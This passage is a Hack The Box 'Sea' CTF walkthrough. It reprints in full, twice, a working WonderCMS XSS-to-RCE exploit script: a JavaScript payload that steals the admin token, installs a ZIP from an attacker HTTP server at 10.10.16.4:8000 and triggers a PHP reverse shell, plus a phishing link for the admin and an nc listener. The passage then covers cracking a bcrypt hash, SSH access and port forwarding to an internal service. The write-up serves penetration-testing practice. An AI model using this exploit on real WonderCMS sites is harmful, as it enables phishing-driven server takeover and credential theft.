This post has detailed explain how it works. Since we have to make quite some modification on the POC (which is annoying and not fun, due to some specific restrictions on HTB server), here's the original exploit script below:
# Exploit: WonderCMS XSS to RCE
import sys
import requests
import os
import bs4

if (len(sys.argv)<4): print("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252")
else:
  data = '''
var url = "'''+str(sys.argv[1])+'''";
if (url.endsWith("/")) {
 url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip&directoryName=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {
   var xhr4 = new XMLHttpRequest();
   xhr4.withCredentials = true;
   xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
   xhr4.send();
   xhr4.onload = function() {
     if (xhr4.status == 200) {
       var ip = "'''+str(sys.argv[2])+'''";
       var port = "'''+str(sys.argv[3])+'''";
       var xhr5 = new XMLHttpRequest();
       xhr5.withCredentials = true;
       xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
       xhr5.send();

     }
   };
 }
};
'''
  try:
    open("xss.js","w").write(data)
    print("[+] xss.js is created")
    print("[+] execute the below command in another terminal\n\n----------------------------\nnc -lvp "+str(sys.argv[3]))
    print("----------------------------\n")
    XSSlink = str(sys.argv[1]).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(sys.argv[2])+":8000/xss.js\"></script><form+action=\""
    XSSlink = XSSlink.strip(" ")
    print("send the below link to admin:\n\n----------------------------\n"+XSSlink)
    print("----------------------------\n")

    print("\nstarting HTTP server to allow the access to xss.js")
    os.system("python3 -m http.server\n")
  except: print(data,"\n","//write this to a file")
First, let's go through the logic of the whole exploit.py:
We need to generates an xss.js file, a crafted JavaScript payload that is injected via an XSS attack vector. Using the provided login URL, extracts a security token from the HTML (using the token input field identified by the token name attribute), and constructs a new URL to trigger the installModule functionality.
To serve the
xss.jsfile to the target, the script starts a simple HTTP server (python3 -m http.server) on the attacker's machine (default port 8000).
This module installation URL includes the attacker-controlled parameters to download and install a malicious theme module from an external location, which is a reverse shell we prepare.
The original script installs and downloads this from Github (https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip). But the HTB server cannot access the Internet, so we need to prepare them in advance on our HTTP server.
After installing the downloaded module, the script makes a request to activate the reverse shell by providing our listener IP and port, using specific command format:
python3 exploit.py http://sea.htb/loginURL 10.10.16.4 4444
Final step, we need to send the XSS link to the admin, via http://sea.htb/contact.php to phish him/her for a single clicking.
The original script will create a malicious URL like http://sea.htb/wondercms/index.php?page=loginURL, which will not be correct. It should be http://sea.htb/index.php?page=loginURL that we should change this in the exploit script, or simply provide http://sea.htb/loginURL as the first parameter for the EXP.
But we need to modify the script and create our own malicious ZIP due to a misconfiguration by the machine creator (patched).
PATCH: According to information from @macavitysworld, it's not working due to misconfiguration by the box createor. Because the shell is already on the system and creator forgot to delete it. Basically nobody uploaded the rev.php, as it was already there.
Therefore, in such "special" case on the HTB server, we will need to further create another ZIP file containing the PHP reverse shell script (let's say we use my favorite one from ivan-sincek). Construct a new ZIP file like the one in the POC—one characteristics is that we put the rev.php (edit the IP & port) into a folder called whatever before zipping, and name the zip'ed file whatever as same as the folder name:

Then, change is the JavaScript part inside that exploit.py for creating xss.js. I will add some comments below as explaination:
// the server has some issue resolving domain name with JavaScript
// possilbly lacking certain libraries from the POC
// we can just provide the target URL as required parameter
var whateverURL = "http://sea.htb";
var token = document.querySelectorAll('[name="token"]')[0].value;
// modify the ZIP file path serving on HTTP server
var urlRev = whateverURL+"/?installModule=http://10.10.16.4:8000/whatever.zip&directoryName=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {
   var xhr4 = new XMLHttpRequest();
   xhr4.withCredentials = true;
   // visit rev.php inside the uploaded ZIP file
   xhr4.open("GET", whateverURL+"/themes/whatever/rev.php");
   xhr4.send();
   xhr4.onload = function() {
     if (xhr4.status == 200) {
       var ip = "'''+str(sys.argv[2])+'''";
       var port = "'''+str(sys.argv[3])+'''";
       var xhr5 = new XMLHttpRequest();
       xhr5.withCredentials = true;
       // trigger reverse shell script and provide listner ip & port
       xhr5.open("GET", whateverURL+"/themes/whatever/rev.php?lhost=" + ip + "&lport=" + port);
       xhr5.send();
     }
   };
 }
};
After modifying the parts where I added comments, replace this whole JavaScript into the exploit.py. And it now looks like:
# Exploit: WonderCMS XSS to RCE
import sys
import requests
import os
import bs4

if (len(sys.argv)<4): print("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252")
else:
  data = '''
// the server has some issue resolving domain name with JavaScript
// we can just provide the target URL as required parameter
var whateverURL = "http://sea.htb";
var token = document.querySelectorAll('[name="token"]')[0].value;
// modify the ZIP file path serving on HTTP server
var urlRev = whateverURL+"/?installModule=http://10.10.16.4:8000/whatever.zip&directoryName=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {
   var xhr4 = new XMLHttpRequest();
   xhr4.withCredentials = true;
   // visit rev.php inside the uploaded ZIP file
   xhr4.open("GET", whateverURL+"/themes/whatever/rev.php");
   xhr4.send();
   xhr4.onload = function() {
     if (xhr4.status == 200) {
       var ip = "'''+str(sys.argv[2])+'''";
       var port = "'''+str(sys.argv[3])+'''";
       var xhr5 = new XMLHttpRequest();
       xhr5.withCredentials = true;
       // trigger reverse shell script and provide listner ip & port
       xhr5.open("GET", whateverURL+"/themes/whatever/rev.php?lhost=" + ip + "&lport=" + port);
       xhr5.send();
     }
   };
 }
};
'''
  try:
    open("xss.js","w").write(data)
    print("[+] xss.js is created")
    print("[+] execute the below command in another terminal\n\n----------------------------\nnc -lvp "+str(sys.argv[3]))
    print("----------------------------\n")
    XSSlink = str(sys.argv[1]).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(sys.argv[2])+":8000/xss.js\"></script><form+action=\""
    XSSlink = XSSlink.strip(" ")
    print("send the below link to admin:\n\n----------------------------\n"+XSSlink)
    print("----------------------------\n")

    print("\nstarting HTTP server to allow the access to xss.js")
    os.system("python3 -m http.server\n")
  except: print(data,"\n","//write this to a file")

Repeat same procedure we mentioned above, run the exploit script:


Copy paste the generated XSS payload into the website param via contact.php:
After the web admin is phished, one-click it will download the xss.js and trigger XSS to fetch our whatever.zip on the HTTP server:

And now we are user www-data as the web admin:
SEA | Amay
As the web admin www-data for an Apache server, we can always check the /var/www folder. Enumeration for useful information, we can find a database file database.js containing credentials:

It is in the format used by bcrypt, given the $2y$ prefix, which is a variant of bcrypt used to ensure compatibility and correct a specific bug in the PHP implementation of bcrypt.
$10$: Indicates the cost parameter, which determines how computationally difficult the hashing process is.- The next 22 characters (
iOrk210RQSAzNCx6Vyq2X.) are the salt. - The rest of the string after the salt is the actual hashed password.
To crack the hash, we just need to remove those slash escapers. Then use Hashcat with mode 3200, we have a password:

With port 22 open, we can assume this is a password for one of the users. Run ls /home to identify our next target, which is amay or geo, then we try SSH login:

And we pwn user amay and take the user flag.
SEA | ROOT
When we run nestat, we see bunches of internal ports connecting to port 8080:

Apparently the port is hosting some kind of service. Since we have a straightforward target, I tends not to set up a ligolo port forwarding like we did before. Simply specify a port when running ssh:
ssh -L 8888:localhost:8080 [email protected]We have a login page for the internal network:

Use the credentials of amay to sign in and we will see a web-based system monitoring interface:

It shows the disk usage of a logical volume (/dev/mapper/ubuntu--vg-ubuntu--lv) on a system that is running Ubuntu (as indicated by the volume group naming convention). The usage statistics indicate that 73% of the disk is utilized, which might be concerning if the volume doesn't have much capacity left for growth.
As we can see, it provides options to analyze access.log and auth.log files. For example if we choose to analyze the access.log , it returns the logs for our previous FFUF scan in the Recon part:
